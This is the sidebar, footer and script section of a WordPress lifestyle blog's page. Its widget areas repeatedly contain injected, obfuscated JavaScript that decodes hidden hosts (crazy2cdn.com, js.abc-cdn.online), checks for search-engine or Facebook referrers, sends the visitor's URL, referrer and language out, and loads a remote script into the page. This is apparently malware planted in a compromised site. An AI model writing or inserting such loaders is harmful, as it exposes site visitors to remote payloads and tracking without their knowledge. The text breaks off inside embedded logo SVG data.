!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://spaziotribu.org/how-to-manage-animal-waste-odors-in-livestock-environments/">How to Manage Animal Waste Odors in Livestock Environments</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/gmails-ai-upgrade-signals-a-major-shift-in-how-people-manage-email/">Gmail’s AI Upgrade Signals a Major Shift in How People Manage Email</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/how-commercial-janitorial-services-in-orem-reduce-workplace-germs-and-improve-productivity/">How Commercial Janitorial Services in Orem Reduce Workplace Germs and Improve Productivity</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/garage-door-repair-sandy-what-homeowners-should-know-before-calling-a-technician/">Garage Door Repair Sandy: What Homeowners Should Know Before Calling a Technician</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/the-ultimate-guide-to-air-conditioning-repair-and-maintenance-for-homeowners/">The Ultimate Guide to Furnace Repair and Maintenance for Homeowners</a>
									</li>
					</ul>

		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments-3"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/educate-yourself-other-options-exist-beyond-medication/" class="url" rel="ugc external nofollow">Educate Yourself: Other Options Exist Beyond Medication</a></span> on <a href="https://spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/#comment-2">What to Do When Everything Seems to Be Going Wrong</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/" class="url" rel="ugc external nofollow">What to Do When Everything Seems to Be Going Wrong</a></span> on <a href="https://spaziotribu.org/5-ways-to-always-be-learning-through-self-improvement/#comment-1">5 Ways to Always Be Learning Through Self Improvement</a></li></ul></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://spaziotribu.org/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://spaziotribu.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://spaziotribu.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://spaziotribu.org/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://spaziotribu.org/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://spaziotribu.org/category/personal-stories/">Personal Stories</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://spaziotribu.org/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://spaziotribu.org/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spaziotribu.org/category/sources/">Sources</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://spaziotribu.org/category/technology/">Technology</a>
</li>
			</ul>

			</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="upper-footer">
		<div class="site-container-width">
			<div class="upper-footer-container">

									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
			</div>
		</div>
	</div>

<div class="lower-footer">
	<div class="site-container-width">
		<div class="lower-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://spaziotribu.org/">Spazio Tribu</a>					Theme: Blog Point By <a href="https://artifythemes.com/">Artify Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="blog-point-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/navigation.min.js?ver=1.0.0" id="blog-point-navigation-js"></script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/slick.min.js?ver=1.8.1" id="slick-script-js"></script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/custom.min.js?ver=1.0.0" id="blog-point-custom-script-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://spaziotribu.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="http://spaziotribu.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://spaziotribu.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c321f554fa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://spaziotribu.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="render-block-script-js-extra">
var frontend_global_data = {"base_url":"http://spaziotribu.org","nonce":"c321f554fa","ajaxurl":"https://spaziotribu.org/wp-admin/admin-ajax.php","rating_nonce":"adb89b0132","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https://spaziotribu.org/wp-admin/options-general.php","logo":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"\u003E\u003Cstop offset=\"0\" stop-color=\"#2db8b7\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#3062af\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Cpath d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"/\u003E\u003Cpath d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 